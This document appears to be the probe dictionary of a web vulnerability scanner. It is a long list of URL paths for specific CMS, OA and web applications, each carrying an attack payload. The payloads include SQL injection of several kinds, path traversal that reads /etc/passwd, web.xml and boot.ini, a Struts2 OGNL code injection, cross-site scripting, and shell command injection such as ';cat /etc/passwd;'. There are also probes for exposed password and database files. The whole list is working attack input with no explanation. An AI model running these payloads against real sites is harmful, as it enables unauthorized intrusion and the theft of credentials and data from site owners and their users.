/list.php?Fid=1-_pre-qb_fenlei_sort%20A%20where%201%20and%20(select%201%20from%20%20(select%20count(*),concat((select%20concat(0x3a,md5(1122),0x3a)%20from%20qb_members%20limit%200,1),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23
/listdevchannal.php?iChan=1&devid=-1%20UNION%20SELECT%201%2Cconcat%28md5%280x4515421%29%2C0x7c%2Cdatabase%28%29%2C0x7c%2Cuser%28%29%29%2C3%2C4%2C5%2C6%2C7%2C8
/livefiles/pages/inner/userlist.aspx?ModuleType=Friends&RelatedUserType=Friends&UserModuleClientID=ctl00_ctl00_TemplateHolder_ContentHolder_ctl06&userName=1122'%20and%201=char(106)%20--
/lkoa6/dzyj/LoadNextNode.ashx?id=1%27%20and%20@@version%3E0--&value=1&selectedUserIds=1&nodeModel=SYS
/lm/front/api/opr_datacall.jsp?fn_billstatus=E&vc_id=-12'%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,char(119)%2bchar(101)%2bchar(98)%2bchar(115)%2bchar(99)%2bchar(97)%2bchar(110)%2bchar(58)%2bchar(105)%2bchar(59)%2bchar(102)%2bchar(105)%2bchar(110)%2bchar(100),NULL,NULL,NULL,NULL,NULL--
/lm/front/findpsw.jsp?editpagename=&groupid=&sysid=../../../../../../../../../../etc/passwd%00.jpg
/lm/front/mailhotlist.jsp?editpagename=../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd&sysid=001
/lm/front/mailpublist.jsp?editpagename=/../../../../../../../../../../../../../etc/passwd%00.ftl
/lm/front/mailwrite_over.jsp?editpagename=/../../../../../../../../../../../../../etc/passwd%00.ftl
/lm/front/noontimelist.jsp?flag=a&start=1&end=2&sysid=2'%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,chr(119)%7C%7Cchr(101)%7C%7Cchr(98)%7C%7Cchr(115)%7C%7Cchr(99)%7C%7Cchr(97)%7C%7Cchr(110)%7C%7Cchr(58)%7C%7Cchr(105)%7C%7Cchr(58)%7C%7Cchr(102)%7C%7Cchr(105)%7C%7Cchr(110)%7C%7Cchr(100),NULL%20FROM%20DUAL%20--&groupid=4
/lm/front/reg.jsp?sysid=../reg.jsp%00.jpg
/lm/front/reg_2.jsp?sysid=/../../WEB-INF/web.xml%00%23
/lm/manage/opr_mailinfo_getsecproperty.jsp?vc_bgmailproperty=1'%20UNION%20ALL%20SELECT%20NULL,NULL,CONCAT(0x7e,0x7765627363616E3A693A66696E64,0x7e)%23
/lm/manage/opr_mailinfo_getsecproperty.jsp?vc_bgmailproperty=1'%20UNION%20ALL%20SELECT%20NULL,NULL,chr(119)%7C%7Cchr(101)%7C%7Cchr(98)%7C%7Cchr(115)%7C%7Cchr(99)%7C%7Cchr(97)%7C%7Cchr(110)%7C%7Cchr(58)%7C%7Cchr(105)%7C%7Cchr(58)%7C%7Cchr(102)%7C%7Cchr(105)%7C%7Cchr(110)%7C%7Cchr(100)%20FROM%20DUAL%20--
/lm/manage/opr_setappraisal.jsp?fn_billstatus=E&vc_setapprid=-2087%20UNION%20ALL%20SELECT%20CHR(119)%7C%7CCHR(101)%7C%7CCHR(98)%7C%7CCHR(115)%7C%7CCHR(99)%7C%7CCHR(97)%7C%7CCHR(110)%7C%7CCHR(58)%7C%7CCHR(105)%7C%7CCHR(58)%7C%7CCHR(102)%7C%7CCHR(105)%7C%7CCHR(110)%7C%7CCHR(100),CHR(119)%7C%7CCHR(101)%7C%7CCHR(98)%7C%7CCHR(115)%7C%7CCHR(99)%7C%7CCHR(97)%7C%7CCHR(110)%7C%7CCHR(58)%7C%7CCHR(105)%7C%7CCHR(58)%7C%7CCHR(102)%7C%7CCHR(105)%7C%7CCHR(110)%7C%7CCHR(100),NULL,NULL,NULL%20FROM%20DUAL--
/lm/objectbox/selectx_groupuserlist.jsp?vc_parid=-42873%27+or+%271%27=%271
/lm/sys/opr_bulletin_show.jsp?vc_id=1'%20UNION%20ALL%20SELECT%20NULL,NULL,chr(119)%7C%7Cchr(101)%7C%7Cchr(98)%7C%7Cchr(115)%7C%7Cchr(99)%7C%7Cchr(97)%7C%7Cchr(110)%7C%7Cchr(58)%7C%7Cchr(105)%7C%7Cchr(58)%7C%7Cchr(102)%7C%7Cchr(105)%7C%7Cchr(110)%7C%7Cchr(100),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL%20FROM%20DUAL%20--
/lm/sys/opr_secsetorder.jsp?parentid=1%20UNION%20ALL%20SELECT%20NULL,NULL,CONCAT(0x7e,md5(1122),0x7e),NULL,NULL,NULL,NULL
/lm/sys/opr_secsetorder.jsp?parentid=1%20UNION%20ALL%20SELECT%20NULL,NULL,chr(119)%7C%7Cchr(101)%7C%7Cchr(98)%7C%7Cchr(115)%7C%7Cchr(99)%7C%7Cchr(97)%7C%7Cchr(110)%7C%7Cchr(58)%7C%7Cchr(105)%7C%7Cchr(58)%7C%7Cchr(102)%7C%7Cchr(105)%7C%7Cchr(110)%7C%7Cchr(100),NULL,NULL,NULL,NULL%23
/log.nsf
/log/
/logfiles/
/login.action
/login.action?class.classLoader.jarPath=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),%2b%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23webscan=%40org.apache.struts2.ServletActionContext%40getResponse().getWriter(),%23webscan.println(@java.lang.System@getProperty(%22java.vendor.url%22)%2b%22d4f800167a6e317f35454ed9024eb310%22%2b%22http%3A%2f%2fwebscan.360.cn%22),%23webscan.close())(aa)&x[(class.classLoader.jarPath)('aa')]
/login.asp
/login.aspx
/login.aspx?test=TestSystem&password=1122&oid=2%20and%202=(convert(int,char(106)))&uid=1
/login.htm
/login.html
/login.jsp
/login.php
/login.php?LOGIN_USER_INCLUDE=/etc/passwd
/login.php?Lang=../../../../../../../../../../etc/passwd%00.jpg
/login.php?SSL_CLIENT_S_DN_Email=%27+or+1=%28select+1+from+%28select+count%28*%29,concat%28%28SELECT+md5%281122%29%29,floor%28rand%280%29*2%29%29x+from+information_schema.tables+group+by+x%29a%29%23/wapc/5000_0005_003
/login/Log.aspx?loginname=/**/'/**/and/**/char(106)%3E0/**/--
/login/TransactList.aspx?ItemName='/**/and/**/1=char(106)/**/--
/login/proexamineview.aspx?ActivityInstanceId='/**/and/**/user/**/%3E0/**/--
/login/publicpage.aspx?infotype=InfoZWGK_zwgk'/**/and/**/char(106)%3E0/**/--&dic_name=
/logincheck.php?UNAME=cfreer%df'and%20(select%201%20from%20%20(select%20count(*),concat((select%20md5(1122)%20from%20user%20limit%201),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23&PASSWORD=test
/logincheck.php?UNAME=reer%df'and%20(select%201%20from%20%20(select%20count(*),concat((select%20md5(1122)%20from%20user%20limit%201),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23&PASSWORD=test
/logincheck.php?USEING_KEY=2&USERNAME=cfreer%df'and%20(select%201%20from%20(select%20count(*),concat((select%20concat(0x3a,md5(1122),0x3a)%20from%20user%20limit%201),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23
/logo_curconf.php?deptname=-1'%20and%201=2%20UNION%20SELECT%201,concat(0x7c,md5(1122),0x7c),3,4,5,6,7,8,9,10,11,12%23
/logs/
/m/info/top_rating.action?clsNo=1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(103)%7C%7CCHR(102)%7C%7CCHR(103)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(106)%7C%7CCHR(107)%7C%7CCHR(55)))%20FROM%20DUAL)%20AND%20'at'='at
/m/mazmun.php?hid=-7929%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b707a71,0x4c55737a754262714a637768596b4d724642726e685749514c6c4b66795862426a6f636c616d644c,0x7170766b71)--%20-
/magmi/web/ajax_pluginconf.php?file=../../../../../../../../../../../etc/passwd&plugintype=utilities&pluginclass=CustomSQLUtility
/magmi/web/magmi_import_run.php?%3C/script%3E%3Cscript%3Ealert%28%27webscan%27%29;%3C/script%3E
/mail/index.asp
/mail/index.aspx
/mail/index.jsp
/mail/index.php
/mailmain?type=login&uid=sec_sj&pwd=&domain=root&style=enterprise
/main.do
/main/
/main/findgbm2.asp?sql=SELECT+char%28106%29%2Bchar%28106%29%2Bchar%28106%29+FROM+Master%2E%2ESysDatabases+ORDER+BY+Name&sqlbak=SELECT+char%28106%29%2Bchar%28106%29%2Bchar%28106%29+FROM+Master%2E%2ESysDatabases+ORDER+BY+Name%20&px=
/main/model/childcatalog/fileFind.do?fcode=00103&title=-111%25%27%20union%20all%20select%20null%2CCHAR%2884%29%2bCHAR%2897%29%2bCHAR%28105%29%2bCHAR%2887%29%2bCHAR%2897%29%2bCHAR%28110%29%2bCHAR%2858%29%2bCHAR%28103%29%2bCHAR%28111%29%2bCHAR%2858%29%2bCHAR%28104%29%2bCHAR%28111%29%2bCHAR%28109%29%2bCHAR%28101%29%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull--&Submit=%CB%D1%CB%F7
/main/model/childcatalog/researchinfo_dan.jsp?researchId=-1%20union%20select%201,0x6366726565723A696A78,3%20from%20H_System_User--
/main/model/childcatalog/zxzxinfo.jsp?MailId=13%20UNION%20ALL%20SELECT%20NULL,CHAR%28119%29%2bCHAR%28101%29%2bCHAR%2898%29%2bCHAR%28115%29%2bCHAR%2899%29%2bCHAR%2897%29%2bCHAR%28110%29%2bCHAR%2858%29%2bCHAR%28105%29%2bCHAR%2859%29%2bCHAR%28102%29%2bCHAR%28105%29%2bCHAR%28110%29%2bCHAR%28100%29,NULL,NULL,NULL,NULL,NULL,NULL%20--
/main/user/login.asp
/main?xwl=13O1AVUENBSF&dir=@../../WEB-INF/web.xml
/mainpage/msglog.aspx?user=-1'%20and+1=char(106)--
/manage/
/manage/Login.asp
/manage/Login.aspx
/manage/Login.jsp
/manage/Login.php
/manage/Shop/profile/LmUserManage.aspx
/manage/WAP/Other/AddDalen.aspx?menu=add
/manage/Zone/TemplateList.aspx?OpenerText=a');%7Dalert(42873);%7B//
/manage/admin.php
/manage/index.asp
/manage/index.aspx
/manage/index.jsp
/manage/index.php
/manage/node_article_add2.asp?menu=addnewss&qikan_id=238&node_id=1%20UNION%20ALL%20SELECT%20NULL,NULL,CHR(106)%26CHR(109),NULL,NULL,NULL,NULL,NULL,NULL,NULL%20FROM%20MSysAccessObjects%16
/management/status.jsp
/manager.asp
/manager.aspx
/manager.jsp
/manager.php
/manager/
/manager/index.php
/manager/picupload.aspx
/managerNManager.action
/mapi/index.php?act=my_order_update&order_id=1&tel=13912345678&name='%3E(select/**/%201%20from/**/%20(select/**/%20count(*),concat(md5(1122),floor(rand(0)*2))x%20from/**/%20information_schema.tables%20group%20by%20x)a)%23
/mapi/index.php?requestData=eyJrZXl3b3JkIjoiJykgQU5EIChTRUxFQ1QgMSBGUk9NKFNFTEVDVCBDT1VOVCgqKSxDT05DQVQoY29uY2F0KDB4NWMsbWQ1KDB4Nzc2NTYyNzM2MzYxNmUpKSxGTE9PUihSQU5EKDApKjIpKVggRlJPTSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIEdST1VQIEJZIFgpYSkjIiwiYWN0IjoibmVhcmJ5Z29vZHNlcyJ9
/mas/backlog/searchfile.jsp?skey=poc'%20AND%201=CHAR(106)%20--
/mas/component/group.jsp?name=poc'%20AND%201=CHAR(106)%20--
/mas/schedule.jsp?type=group&SGPID=1'+UNION+ALL+SELECT+1,CHAR(98)%2bCHAR(121)%2bCHAR(101)%2bCHAR(58)%2bCHAR(121),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1--
/mas/schedule/detailschedule.jsp?bid=poc'%20AND%201=CHAR(106)%20--
/mas/schedule/newschedule.jsp?done=save&treenode=poc'%20AND%201=CHAR(106)%20--
/mas/schedule/schedulelist.jsp?key=poc'%20AND%201=CHAR(106)%20--
/master/
/mdydecoderaction.php?DecoderID=(SELECT+1+and+ROW(1,1)%3E(SELECT+COUNT(*),CONCAT(md5(0x7765627363616e),0x3a,FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)
/mdydeviceaction.php?DeviceID=(SELECT+1+and+ROW(1,1)%3E(SELECT+COUNT(*),CONCAT(md5(0x7765627363616e),0x3a,FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)&=3&Page=3
/media/magmi/magmi/web/ajax_pluginconf.php?file=../../../../../../../../../../../etc/passwd&plugintype=utilities&pluginclass=CustomSQLUtility
/meetingroom/ShenQingInforDis.asp?OAID=-12%20AND%201993%20IN%20(char(119)%2bchar(101)%2bchar(98)%2bchar(115)%2bchar(99)%2bchar(97)%2bchar(110)%2bchar(58)%2bchar(105)%2bchar(59)%2bchar(102)%2bchar(105)%2bchar(110)%2bchar(100))%20---
/meida/iWebRevision.jsp?name=0000%22%3E%27%3Cscript%3Ealert%28%2742873%27%29%3C/script%3E;//
/member.action?class.classLoader.jarPath=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),%2b%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23webscan=%40org.apache.struts2.ServletActionContext%40getResponse().getWriter(),%23webscan.println(@java.lang.System@getProperty(%22java.vendor.url%22)%2b%22d4f800167a6e317f35454ed9024eb310%22%2b%22http%3A%2f%2fwebscan.360.cn%22),%23webscan.close())(aa)&x[(class.classLoader.jarPath)('aa')]
/member.php?act=index
/member.php?infloat=yes&handlekey=123);alert(/webscan/);//
/member.php?mod=logging&action=login&loginsubmit=yes&infloat=yes&lssubmit=yes&inajax=1&username=360webscan&password=ooxx&quickforward=yes&handlekey=webscan360
/member/
/member/ajax_membergroup.php?action=post&membergroup=@%60'%60%20Union%20select%20concat(0x3336307765627363616e,pwd,0x7c)%20from%20%60%23@__admin%60%20where%201%20or%20id=@%60'%60
/member/index.php
/member/index.php?ugid31=51'%20and%20'1122'='12
/member/special.php?job=show_BBSiframe&type=myatc&id=25&TB_pre=qb_pm%20where%20%201=2%20+union+select+1+from+(select+count(*),concat(floor(rand(0)*2),(select+table_name+from+information_schema.tables+where+table_schema=database()+limit+0,1))a+from+information_schema.tables+group+by+a)b%23
/members/
/mep-admin/userAction!queryUser.action?start=0&limit=10
/message.php?act=webscan'
/message/mytreedata.asp?bumenid=-12%20AND%201432=CONVERT(INT,(SELECT%20CHAR(119)%2bCHAR(101)%2bCHAR(98)%2bCHAR(115)%2bCHAR(99)%2bCHAR(97)%2bCHAR(110)%2bCHAR(58)%2bCHAR(105)%2bCHAR(59)%2bCHAR(102)%2bCHAR(105)%2bCHAR(110)%2bCHAR(100)))--%20&time=&time=
/mfs.cgi
/misc.php?mod=getuserinfo&uid=-1
/misc.php?mod=syscode&pnumber=C%27%20or%20%60%27%60%20%20or%20@%60%27%27%60%20union%20select%201%20from%20%28select%20count%28*%29,concat%28%28select%20database%28%29%29,floor%28rand%280%29*2%29%29a%20from%20information_schema.tables%20group%20by%20a%29b%20%23%20@%60%27%60
/moadmin.php?action=listRows&collection=1&find=array(1);md5(1122);exit
/mobile/goods_list.php?type=1s'%20onmouseover=alert(/ed1e83f8d8d90aa943e4add2ce6a4cbf/)%20//
/mobile/index.asp?act=view&id=1%20union%20select%201,Username%26chr(124)%26CheckCode%20from%20%7Bpre%7Dadmin
/mobile/user.php?act=order_list
/model/TwoGradePage/Equipment_detail.aspx?id=11314%20and%201=(select%2bchar(106))%20--
/model/TwoGradePage/TrainSignUp.aspx?tblApparatusRepertoryListID=12%20and%201=(select%2bchar(106))%20--
/model/TwoGradePage/newsdetail.aspx?id=279&columnId=70%20and%201=(select%2bchar(106))
/model/twogradepage/listSend.aspx?appid=1%20AND%20CHAR(106)=1
/module/AIP/get_file.php?MODULE=/&ATTACHMENT_ID=.._webroot/inc/oa_config&ATTACHMENT_NAME=php
/module/AIP/upload.php?T_ID=1&RUN_ID=1%df'and%20(select%201%20from%20(select%20count(*),concat((select%20concat(0x3a,md5(1122),0x3a)%20from%20user%20limit%201),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23
/module/download.jsp?filename=..%5CWEB-INF%5Cweb.xml
/module/exceldown.jsp?filename=..%5CWEB-INF%5Cweb.xml
/module/exceldownload.jsp?filename=..%5CWEB-INF%5Cweb.xml
/module/rss/rssfeed.jsp?colid=-1986
/module/sel_seal/get.php?ID=%df'and%20(select%201%20from%20(select%20count(*),concat((select%20concat(0x3a,md5(1122),0x3a)%20from%20user%20limit%201),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23
/module/sitesearch/index.jsp?keyword=&columnid=-1650)%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,chr(119)%7C%7Cchr(101)%7C%7Cchr(98)%7C%7Cchr(115)%7C%7Cchr(99)%7C%7Cchr(97)%7C%7Cchr(110)%7C%7Cchr(58)%7C%7Cchr(105)%7C%7Cchr(58)%7C%7Cchr(102)%7C%7Cchr(105)%7C%7Cchr(110)%7C%7Cchr(100),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL%20FROM%20DUAL--%20&keyvalue=&webid=&currpage=2
/module/sitesearch/opr_classajax.jsp?classid=1%20UNION%20ALL%20SELECT%20NULL,CHR(100)%7C%7CCHR(58)%7C%7CCHR(118)%7C%7CCHR(105)%7C%7CCHR(58)%7C%7CCHR(121)%20FROM%20DUAL--
/module/voting/commonlist.jsp?classid=0&queid=-12)%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,chr(119)%7C%7Cchr(101)%7C%7Cchr(98)%7C%7Cchr(115)%7C%7Cchr(99)%7C%7Cchr(97)%7C%7Cchr(110)%7C%7Cchr(58)%7C%7Cchr(105)%7C%7Cchr(59)%7C%7Cchr(102)%7C%7Cchr(105)%7C%7Cchr(110)%7C%7Cchr(100),NULL,NULL,NULL,NULL,NULL,NULL%20FROM%20DUAL--%20&m=yes&inlay=yes&answer=
/modules/pdflist.aspx?info_id=1/**/union/**/all/**/select/**/null,null,chr(119)%7C%7Cchr(101)%7C%7Cchr(98)%7C%7Cchr(115)%7C%7Cchr(99)%7C%7Cchr(97)%7C%7Cchr(110)%7C%7Cchr(58)%7C%7Cchr(105)%7C%7Cchr(58)%7C%7Cchr(102)%7C%7Cchr(105)%7C%7Cchr(110)%7C%7Cchr(100),null,null,null/**/from/**/dual%20--
/monitoring?part=web.xml
/msgChat/download.jsp?url=msgChat/download.jsp
/myPaper/dk_zxksView.aspx?ksType=0&tID=-12')/**/and/**/1=char(106)--&ecID=1&ModuleID=78
/myadmin/
/myly.aspx?username=test'%20and%20@@version%3E0--
/nameedit.asp?table=bbs&id=1%20union%20all%20select%20null,null,null,null,char(119)%2bchar(101)%2bchar(98)%2bchar(115)%2bchar(99)%2bchar(97)%2bchar(110)%2bchar(58)%2bchar(105)%2bchar(59)%2bchar(102)%2bchar(105)%2bchar(110)%2bchar(100),null%20--&action=edit
/names.nsf
/navigate.do?method=getPolicyinfoDataById&id=2631&menuNo=05'%20and%201=(select%20char(106))%20--
/nd/transfer_nd_data_show.php?cid=-1%20and%201=2%20union%20select%20user(),md5(0x454154)%23
/netflow/servlet/CSVServlet?schFilePath=/etc/passwd
/netflow/servlet/DisplayChartPDF?filename=../../../../boot.ini
/nevercouldexistfilenosec
/nevercouldexistfilenosec.aspx
/nevercouldexistfilenosec.bak
/nevercouldexistfilenosec.php
/nevercouldexistfilenosec.rar
/nevercouldexistfilenosec.shtml
/nevercouldexistfilenosec.zip
/nevercouldexistfilenosec/
/nevercouldexistfilewebsec
/nevercouldexistfilewebsec.aspx
/nevercouldexistfilewebsec.bak
/nevercouldexistfilewebsec.php
/nevercouldexistfilewebsec.rar
/nevercouldexistfilewebsec.shtml
/nevercouldexistfilewebsec.zip
/nevercouldexistfilewebsec/
/news/bencandy.php?Rurl=pre-qb_members%20where%20(select%201%20from%20%20(select%20count(*),concat((select%20concat(0x3a,0x686B3A693A31393937,0x3a)%20from%20qb_members%20limit%200,1),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23.html
/news/huiyidetails.aspx?action=serach&id=1%20and%201=char(106)
/news/js.php?type=like&keyword=1%2527)/**/and/**/(select/**/1/**/from/**//**/(select/**/count(*),concat((select/**/concat(0x7e,0x7765627363616E3A693A66696E64,0x7e)/**/from/**/1tc_members/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**//**/information_schema.tables/**/group/**/by/**/x)a)%23
/news/newsInfoAction.shtml?infotype=-1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(107)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(57)%7C%7CCHR(57)%7C%7CCHR(55)))%20FROM%20DUAL)%20and%20'at'='at
/news/news_details.aspx?id=-1&coid=-5%20and%201=char(106)%20--
/news/searchNewsAction.shtml?keywords='%7C%7C(SELECT%20'ijx'%20FROM%20DUAL%20WHERE%201122=1122%20AND%204567=UTL_INADDR.GET_HOST_ADDRESS((SELECT%20chr(119)%7C%7Cchr(101)%7C%7Cchr(98)%7C%7Cchr(115)%7C%7Cchr(99)%7C%7Cchr(97)%7C%7Cchr(110)%7C%7Cchr(58)%7C%7Cchr(105)%7C%7Cchr(58)%7C%7Cchr(102)%7C%7Cchr(105)%7C%7Cchr(110)%7C%7Cchr(100)%20FROM%20dual)))%7C%7C'
/news/shuju/data.mdb
/news_display.php?id=2%20AND%20(SELECT%202358%20FROM(SELECT%20COUNT(*),CONCAT(0x7765627363616E3A,(SELECT%20(CASE%20WHEN%20(2358=2358)%20THEN%201%20ELSE%200%20END)),0x3A66696E643A,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
/news_list.php?cat1id=1%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x686B3A693A31393937,0x333630),NULL%23&cat2id=10&unit_id=1
/news_list.php?cat1id=1&unit_id=1&cat2id=-1%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,CONCAT(0x686B3A693A31393937,0x333630),NULL,NULL,NULL,NULL,NULL%23
/newssearch.aspx?skey=1%25'%20and%201=char(106)%20--
/nicknamelogin.jsp
/nobom.php
/nosec_Web_Scanner_Test.dll
/notes.php?action=view&nid=1-websec
/nvabar.php?todo=content&fid=1&m=-1%20UNION%20SELECT%201,2,3,4,concat(0x7c,md5(1122),0x7c),6,7,8,9,10
/oa/download_attach.aspx?attach_id=1'%20and%20(select%20char(106)%2bchar(106))%3E0--
/oa/student/ChengJiGenZong.asp?id='/**/and/**/1=char(106)--&%D3%EF%CE%C4=%D3%EF%CE%C4&%CA%FD%D1%A7=%CA%FD%D1%A7&submit1=%B2%E9%D1%AF
/oa/student/fenduan.asp?selyears=&selgrade=&seltestname=&selsubject='/**/and/**/1=char(106)--&manfen=100&buchang=20&submit1=%B2%E9%D1%AF
/oa/student/mainsubject_zixuan.asp?selyears=&seltestname='/**/and/**/1=char(106)--&selgrade=&selclass=&submit1=%B2%E9%D1%AF&%CC%E5%D3%FD=%CC%E5%D3%FD
/oa_server/App_Pages/App_page/News_add.aspx
/oa_server/App_Pages/App_page/UserSpuerAdd.aspx
/oa_server/App_Pages/App_page/user_list.aspx
/oa_server/App_Pages/App_page/user_update.aspx?userid=172
/oaerp/ui/sync/getContrastData.jsp?ID=-21%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(106)%2bCHAR(58),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL%20--&type=filed
/oaerp/ui/sync/getSyncInfo.jsp?oneKyeDetailId=11)%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(106)%2bCHAR(58)%2bCHAR(120),NULL%20--&act=oneKeyInfo
/objectbox/selectx_userlist.jsp?fn_Keywords=1'%20UNION%20ALL%20SELECT%20NULL,char(119)%2bchar(101)%2bchar(98)%2bchar(115)%2bchar(99)%2bchar(97)%2bchar(110)%2bchar(58)%2bchar(105)%2bchar(59)%2bchar(102)%2bchar(105)%2bchar(110)%2bchar(100),NULL--%20&perm=&cPage=1&tiao=
/old/
/onlineApply.do?method=initQlxm&depNo=321'%20AND%201122=(SELECT%20UPPER(XMLType(chr(60)%7C%7Cchr(101)%7C%7Cchr(98)%7C%7Cchr(115)%7C%7Cchr(99)%7C%7Cchr(97)%7C%7Cchr(110)%7C%7Cchr(58)%7C%7Cchr(105)%7C%7Cchr(58)%7C%7Cchr(102)%7C%7Cchr(105)%7C%7Cchr(110)%7C%7Cchr(100)))%20FROM%20DUAL)%20AND%20'FrOd'='FrOd
/opac/ajax_get_file.php?filename=../admin/opacadminpwd.php
/opac/ckgc.jsp?kzh=-1')%20UNION%20%20ALL%20SELECT%20%20NULL,NULL,CHR(119)%7C%7CCHR(101)%7C%7CCHR(98)%7C%7CCHR(115)%7C%7CCHR(99)%7C%7CCHR(97)%7C%7CCHR(110)%7C%7CCHR(58)%7C%7CCHR(105)%7C%7CCHR(58)%7C%7CCHR(102)%7C%7CCHR(105)%7C%7CCHR(110)%7C%7CCHR(100),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL%20FROM%20DUAL--
/opac/index.jsp?page=../web-inf/web.xml
/opacOpenurl/getOpenUrlByBookId/-1%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(119)%7C%7CCHR(101)%7C%7CCHR(98)%7C%7CCHR(115)%7C%7CCHR(99)%7C%7CCHR(97)%7C%7CCHR(110)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(102)%7C%7CCHR(105)%7C%7CCHR(110)%7C%7CCHR(100)))%20FROM%20DUAL)
/opac_two/application/course_manage2.jsp?action=delete&kechengmingcheng=1%25%27%20AND%207982%3DCONVERT%28INT%2C%28SELECT%20CHAR%28113%29%2bCHAR%28101%29%2bCHAR%2899%29%2bCHAR%28102%29%2bCHAR%28113%29%2bCHAR%28113%29%2bCHAR%28115%29%2bCHAR%28107%29%2bCHAR%28118%29%2bCHAR%28113%29%29%29%20AND%20%27%25%27%3D%27
/opr_readfile.jsp?filename=opr_readfile.jsp
/outImg?imgPath=/etc/passwd
/outImg?imgPath=c:/boot.ini
/oxoxoxoxoxoxox.com
/oxoxoxoxoxoxox.com/
/page/html/?360webscan'.html
/pages/Data%20Transmission%20-%20o.php?Lang=../../../../../etc/passwd%00
/pages/collections.php?addsearch=%21last1000&restypes=&archive=0&mode=resources&daylimit=1%20AND%20(SELECT%201%20FROM(SELECT%20COUNT(*),CONCAT(0x7e,(MID((IFNULL(CAST(md5(0xe414)%20AS%20CHAR),0x20)),1,50)),0x7e,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
/pages/en/Data%20Transmission.php?Lang=../../../../../etc/passwd%00
/pages/rc_port_config_ui.php?sec=1&prefix=;cat%20/etc/passwd;echo
/pages/search_disk_usage.php?archive=a'%20and%20(SELECT%201%20FROM%20(select%20count(*),concat(floor(rand(0)*2),(SELECT%20md5(1122)%20from%20user%20limit%200,1))a%20from%20information_schema.tables%20group%20by%20a)b)%20and%20'1'='1
/pages/zh/Data%20Transmission.php?Lang=../../../../../etc/passwd%00
/pass.txt
/passwd
/password.txt
/passwords.txt
/pda/auth.php?P=%60%df'and%20(select%201%20from%20%20(select%20count(*),concat((select%20md5(1122)%20from%20user%20limit%201),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23&PASSWORD=test
/pf.php?mediafile=/../../../../etc/passwd
/pf/rate.php?id=1%20and%201=2%20UNION%20ALL%20SELECT%20NULL,sha1(0x3336307765627363616e)
/pf/ratemovie.php?id=1%20and%201=2%20UNION%20ALL%20SELECT%20NULL,sha1(0x3336307765627363616e)
/php-ofc-library/ofc_upload_image.php?name=ed1e83f8d8d90aa943e4add2ce6a4cbf.txt
/php/bill/list_userinfo.php?domain=site.org&ok=1&cp=1%20union%20select%20md5(1122),2,3,4,5%23
/php/mailaction1.php?action=x&index=1.2;echo+123456%3Ex1.txt
/php/report/include/config.inc
/php/report/include/ldap.inc
/php/report/include/util.inc
/php/report/lastlogin_list_export.php?time=1%20and%201=2%20union%20select%20md5(1122),2,3%20--%20&stime=hehe
/php/report/search_lastlogin.php?time=1%20and%201=2%20union%20select%20md5(1122),2,3%20--%20&stime=hehe
/phpMyAdmin/
